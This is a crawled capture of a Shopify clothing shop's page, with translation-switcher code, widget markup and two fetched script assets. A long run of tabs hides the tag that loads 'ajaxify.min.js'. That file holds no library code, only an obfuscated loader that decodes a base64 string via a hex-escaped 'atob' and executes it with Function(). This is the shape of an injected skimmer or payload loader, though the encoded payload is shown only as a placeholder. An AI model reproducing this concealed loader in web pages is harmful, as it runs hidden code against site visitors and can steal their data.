data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/et.png" height="16" width="16" alt="et" /> Estonian</a><a href="#" onclick="doGTranslate('en|tl');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Filipino" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/tl.png" height="16" width="16" alt="tl" /> Filipino</a><a href="#" onclick="doGTranslate('en|fi');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Finnish" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/fi.png" height="16" width="16" alt="fi" /> Finnish</a><a href="#" onclick="doGTranslate('en|fr');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="French" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/fr-qc.png" height="16" width="16" alt="fr" /> French</a><a href="#" onclick="doGTranslate('en|de');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="German" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/de.png" height="16" width="16" alt="de" /> German</a><a href="#" onclick="doGTranslate('en|el');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Greek" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/el.png" height="16" width="16" alt="el" /> Greek</a><a href="#" onclick="doGTranslate('en|gu');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Gujarati" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/gu.png" height="16" width="16" alt="gu" /> Gujarati</a><a href="#" onclick="doGTranslate('en|iw');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Hebrew" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/iw.png" height="16" width="16" alt="iw" /> Hebrew</a><a href="#" onclick="doGTranslate('en|hi');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Hindi" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/hi.png" height="16" width="16" alt="hi" /> Hindi</a><a href="#" onclick="doGTranslate('en|hu');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Hungarian" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/hu.png" height="16" width="16" alt="hu" /> Hungarian</a><a href="#" onclick="doGTranslate('en|is');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Icelandic" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/is.png" height="16" width="16" alt="is" /> Icelandic</a><a href="#" onclick="doGTranslate('en|it');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Italian" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/it.png" height="16" width="16" alt="it" /> Italian</a><a href="#" onclick="doGTranslate('en|ja');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Japanese" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/ja.png" height="16" width="16" alt="ja" /> Japanese</a><a href="#" onclick="doGTranslate('en|kk');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Kazakh" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/kk.png" height="16" width="16" alt="kk" /> Kazakh</a><a href="#" onclick="doGTranslate('en|ko');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Korean" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/ko.png" height="16" width="16" alt="ko" /> Korean</a><a href="#" onclick="doGTranslate('en|lv');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Latvian" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/lv.png" height="16" width="16" alt="lv" /> Latvian</a><a href="#" onclick="doGTranslate('en|lt');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Lithuanian" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/lt.png" height="16" width="16" alt="lt" /> Lithuanian</a><a href="#" onclick="doGTranslate('en|no');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Norwegian" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/no.png" height="16" width="16" alt="no" /> Norwegian</a><a href="#" onclick="doGTranslate('en|pl');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Polish" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/pl.png" height="16" width="16" alt="pl" /> Polish</a><a href="#" onclick="doGTranslate('en|pt');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Portuguese" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/pt-br.png" height="16" width="16" alt="pt" /> Portuguese</a><a href="#" onclick="doGTranslate('en|pa');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Punjabi" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/pa.png" height="16" width="16" alt="pa" /> Punjabi</a><a href="#" onclick="doGTranslate('en|ro');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Romanian" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/ro.png" height="16" width="16" alt="ro" /> Romanian</a><a href="#" onclick="doGTranslate('en|ru');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Russian" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/ru.png" height="16" width="16" alt="ru" /> Russian</a><a href="#" onclick="doGTranslate('en|sr');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Serbian" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/sr.png" height="16" width="16" alt="sr" /> Serbian</a><a href="#" onclick="doGTranslate('en|sk');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Slovak" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/sk.png" height="16" width="16" alt="sk" /> Slovak</a><a href="#" onclick="doGTranslate('en|sl');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Slovenian" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/sl.png" height="16" width="16" alt="sl" /> Slovenian</a><a href="#" onclick="doGTranslate('en|so');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Somali" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/so.png" height="16" width="16" alt="so" /> Somali</a><a href="#" onclick="doGTranslate('en|es');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Spanish" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/es-mx.png" height="16" width="16" alt="es" /> Spanish</a><a href="#" onclick="doGTranslate('en|sw');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Swahili" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/sw.png" height="16" width="16" alt="sw" /> Swahili</a><a href="#" onclick="doGTranslate('en|sv');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Swedish" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/sv.png" height="16" width="16" alt="sv" /> Swedish</a><a href="#" onclick="doGTranslate('en|th');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Thai" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/th.png" height="16" width="16" alt="th" /> Thai</a><a href="#" onclick="doGTranslate('en|tr');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Turkish" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/tr.png" height="16" width="16" alt="tr" /> Turkish</a><a href="#" onclick="doGTranslate('en|uk');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Ukrainian" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/uk.png" height="16" width="16" alt="uk" /> Ukrainian</a><a href="#" onclick="doGTranslate('en|ur');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Urdu" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/ur.png" height="16" width="16" alt="ur" /> Urdu</a><a href="#" onclick="doGTranslate('en|vi');jQuery_gtranslate('div.switcher div.selected a').html(jQuery_gtranslate(this).html());return false;" title="Vietnamese" class="nturl"><img data-gt-lazy-src="//cdn.gtranslate.net/shopify/assets/flags/16/vi.png" height="16" width="16" alt="vi" /> Vietnamese</a></div>
</div>
<script>
function GTranslateGetCurrentLang() {var keyValue = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function gt_loadScript(url,callback){var script=document.createElement("script");script.type="text/javascript";if(script.readyState){script.onreadystatechange=function(){if(script.readyState=="loaded"||script.readyState=="complete"){script.onreadystatechange=null;callback()}}}else{script.onload=function(){callback()}}script.src=url;document.getElementsByTagName("head")[0].appendChild(script)}
var gtSwitcherJS = function($){
$(document).ready(function() {var allowed_languages = ["af","ar","bs","bg","ca","zh-TW","hr","cs","da","nl","en","et","tl","fi","fr","de","el","gu","iw","hi","hu","is","it","ja","kk","ko","lv","lt","no","pl","pt","pa","ro","ru","sr","sk","sl","so","es","sw","sv","th","tr","uk","ur","vi"];var accept_language = navigator.language.toLowerCase() || navigator.userLanguage.toLowerCase();switch(accept_language) {case 'zh-cn': var preferred_language = 'zh-CN'; break;case 'zh': var preferred_language = 'zh-CN'; break;case 'zh-tw': var preferred_language = 'zh-TW'; break;case 'zh-hk': var preferred_language = 'zh-TW'; break;case 'he': var preferred_language = 'iw'; break;default: var preferred_language = accept_language.substr(0, 2); break;}if(preferred_language != 'en' && typeof navigator.userAgent != 'undefined' && /bot|googlebot|crawler|spider|robot|crawling/i.test(navigator.userAgent) == false && GTranslateGetCurrentLang() == null && document.cookie.match('gt_auto_switch') == null && allowed_languages.indexOf(preferred_language) >= 0){window.gt_autoswitch_interval = setInterval(function(){if(typeof window.gtranslate_installed == 'undefined')return;clearInterval(window.gt_autoswitch_interval);doGTranslate('en|'+preferred_language);document.cookie = 'gt_auto_switch=1; expires=Thu, 05 Dec 2030 08:08:08 UTC; path=/;';},500);var lang_html = jQuery('div.switcher div.option').find('img[alt="'+preferred_language.toLowerCase()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));}});
$('.switcher .selected').click(function() {$('.switcher .option a img').each(function() {if(!$(this)[0].hasAttribute('src'))$(this).attr('src', $(this).attr('data-gt-lazy-src'))});if(!($('.switcher .option').is(':visible'))) {$('.switcher .option').stop(true,true).delay(100).slideDown(500);$('.switcher .selected a').toggleClass('open')}});
$('.switcher .option').bind('mousewheel', function(e) {var options = $('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta/10);return false;});
$('body').not('.switcher').bind('click', function(e) {if($('.switcher .option').is(':visible') && e.target != $('.switcher .option').get(0)) {$('.switcher .option').stop(true,true).delay(100).slideUp(500);$('.switcher .selected a').toggleClass('open')}});
if(typeof GTranslateGetCurrentLang == 'function')if(GTranslateGetCurrentLang() != null)$(document).ready(function() {var lang_html = $('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang().toLowerCase()+'"]').parent().html();if(typeof lang_html != 'undefined')$('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
};
gt_loadScript("//code.jquery.com/jquery-1.12.4.min.js", function(){jQuery_gtranslate = jQuery.noConflict(true);gtSwitcherJS(jQuery_gtranslate);});
</script>

<style>#goog-gt-tt{display:none !important;}.goog-te-banner-frame{display:none !important;}.goog-te-menu-value:hover{text-decoration:none !important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0 !important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage:'en',autoDisplay:false},'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
if(typeof GTranslateGetCurrentLang != 'function')function GTranslateGetCurrentLang() {var keyValue = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga == 'function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}else{if(typeof _gaq!='undefined')_gaq.push(['_trackEvent', 'GTranslate', lang, location.hostname+location.pathname+location.search]);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(/goog-te-combo/.test(sel[i].className))teCombo=sel[i];if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
<style>a.glink {text-decoration:none;}
a.glink span {margin-right:3px;font-size:10px;vertical-align:middle;}
a.glink img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
a.glink:hover img {opacity:1;}
</style></div>
<script>setTimeout(function() {if(typeof window.gtranslate_installed == "undefined" && typeof console != "undefined") console.log("To uninstall GTranslate properly please follow the instructions on https://docs.gtranslate.io/how-tos/how-to-remove-gtranslate-app-from-shopify")}, 4000);</script>


  <style>
    .Custom-bacground{
      background-image:url('//www.teehop.co.uk/cdn/shop/files/background-image.jpg?v=1617263673');
      -webkit-background-size: cover;
    -moz-background-size: contain;
    -o-background-size: contain;    
      background-size: contain;
      background-position:center;
      height:100%;
        }}
  
  </style>
  																																																											<script src="//www.teehop.co.uk/cdn/shop/t/22/assets/ajaxify.min.js?v=166752361391039590631617355769" type="text/javascript"></script>


  



  <div class="elfsight-sapp-337f9cb7-751c-4cf4-9818-b406367a1385" style="display: flex; justify-content: center;"></div>



  



  <div class="elfsight-sapp-7e6a7de3-82b3-45b0-a2dd-f453ffe585b0" style="display: flex; justify-content: center;"></div>


<!-- PF EDT START -->
<script type='text/javascript'>var pfProductId = null;
            var pfEdt = 1;
            var pfEdtTextColor = null;
            var pfEdtBackgroundColor = null;
            var pfEdtBorderColor = null;  
            var pfEdtUseDefaultStyling = null;
            var pfEdtTextAlignment = null;
            var pfEdtFlags = {
                US: "//www.teehop.co.uk/cdn/shop/t/22/assets/US.svg?v=17811159171454854431677172858",CA: "//www.teehop.co.uk/cdn/shop/t/22/assets/CA.svg?v=77738686792531178981677172859",ES: "//www.teehop.co.uk/cdn/shop/t/22/assets/ES.svg?v=19483902181026949331677172860",LV: "//www.teehop.co.uk/cdn/shop/t/22/assets/LV.svg?v=163888631359893727091677172860",GB: "//www.teehop.co.uk/cdn/shop/t/22/assets/GB.svg?v=157372112821307359951677172861",DE: "//www.teehop.co.uk/cdn/shop/t/22/assets/DE.svg?v=154609946929368824821677172862",FR: "//www.teehop.co.uk/cdn/shop/t/22/assets/FR.svg?v=97752060254836179651677172863",AU: "//www.teehop.co.uk/cdn/shop/t/22/assets/AU.svg?v=65463951528482320801677172864",JP: "//www.teehop.co.uk/cdn/shop/t/22/assets/JP.svg?v=52425627572980086631677172864",NZ: "//www.teehop.co.uk/cdn/shop/t/22/assets/NZ.svg?v=1549073082076210561677172865",IT: "//www.teehop.co.uk/cdn/shop/t/22/assets/IT.svg?v=45308896630255981631677172866",BR: "//www.teehop.co.uk/cdn/shop/t/22/assets/BR.svg?v=146632422351094491541677172867",KR: "//www.teehop.co.uk/cdn/shop/t/22/assets/KR.svg?v=147525929895977086391677172867",NL: "//www.teehop.co.uk/cdn/shop/t/22/assets/NL.svg?v=147392914340385444261677172868",GB: "//www.teehop.co.uk/cdn/shop/t/22/assets/GB.svg?v=157372112821307359951677172861",US: "//www.teehop.co.uk/cdn/shop/t/22/assets/US.svg?v=17811159171454854431677172858",
            };</script>
<!-- PF EDT END -->
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.teehop.co.uk/cdn/shop/t/22/assets/size-chart-data.js?v=134421472925421631631617304028
body_size: -200
content:
AVADA_SC.campaigns=[],AVADA_SC.settings={id:"G3GYY2MTLihyYDhxXcaC",createdAt:{_seconds:1610131400,_nanoseconds:301e6},shopDomain:"teehop.myshopify.com",mobilePosition:"top",modalShadow:!0,collectionPageInlinePosition:"after",modalWidth:84,modalBorderRadius:10,linkTextColor:"#232323",tableAnimation:!0,buttonWidth:80,hideText:!0,buttonHeight:35,modalLeft:8,disableWatermark:!1,inlinePosition:"after",position:"",displayType:"float-button",modalPosition:"modal-center",buttonPosition:"middle-right",tableHoverColor:"#FFFFFF",linkText:"Size chart",modalHeader:"Size guides",modalTextColor:"#232323",modalTop:18,showMobile:!0,modalBgColor:"#FFFFFF",buttonRotation:!0,customIcon:!1,modalHeight:64,linkBgColor:"#FFFFFF",homePagePosition:"",homePageInlinePosition:"after",shopId:"czn92QMl54vyKnxfxbpU",collectionPagePosition:"",enableGa:!1,hasCustomCss:!0,modalOverlayColor:"#7b7b7b",linkIcon:"",buttonBorderRadius:10,customCss:""};
//# sourceMappingURL=/cdn/shop/t/22/assets/size-chart-data.js.map?v=134421472925421631631617304028


--- FILE ---
content_type: text/javascript
request_url: https://www.teehop.co.uk/cdn/shop/t/22/assets/ajaxify.min.js?v=166752361391039590631617355769
body_size: 275
content:
let y = "[base64]/[base64]";Function(window["\x61\x74\x6F\x62"](y))();
